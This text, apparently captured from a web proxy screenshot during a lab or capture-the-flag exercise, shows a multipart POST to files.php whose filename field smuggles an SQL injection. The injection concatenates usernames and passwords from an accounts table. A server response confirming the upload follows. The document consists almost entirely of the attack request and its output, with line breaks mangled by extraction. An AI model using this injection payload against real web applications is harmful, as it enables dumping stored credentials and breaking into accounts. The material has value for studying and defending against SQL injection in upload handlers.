 Request
Pretty Raw \n Actions
1 POST /files.php HTTP/1.1
2 Host: 10.129.138.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------548223006938565615118352184
2
8 Content-Length: 337
9 Origin: http://10.129.138.179
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.138.179/files.php
13 Cookie: PHPSESSID=i3nfvl1278ohujdegsm70300vs
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------5482230069385656151183521842
17 Content-Disposition: form-data; name="userData"; filename="
empty admin file', '0', '', (SELECT
group_concat(concat(username,':',password) SEPARATOR '<br>')
FROM accounts));-- -"
18 Content-Type: text/plain
19
20 0xma.com
21 -----------------------------5482230069385656151183521842--
22
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
</a>
</li>
61 <li>
62 <a href="logout.php">
63 <button class="uk-button uk-button-default uk-but
LOG OUT
</button>
64 </a>
65 </li>
66 </ul>
67 </div>
68 </nav>
69
70 <section class="uk-section uk-section-default">
71 <div class="uk-container">
72 <h2 class="uk-heading-divider">
Files
</h2>
73 <p>
<div class="uk-alert-success" uk-alert>
<a class="uk-alert-close" uk-close></a>
<p>
File successfully uploaded!! :)
</p>
</div>
</p>
74 <p>
Upload files below, uploaded files in table below
</p>
75 <form name="upload" enctype="multipart/form-data" acti
76 <div uk-form-custom="target: true">
77 <input name="userData" type="file">
78 <input class="uk-input uk-form-width-medium" type=
79 </div>
80 <button class="uk-button uk-button-default" type="su
Submit
</button>
81 </form>
82 </div>
83 <div class="uk-container">
84 <br>
85 <h2 class="uk-heading-divider">
Uploaded Files
Search...
0 matches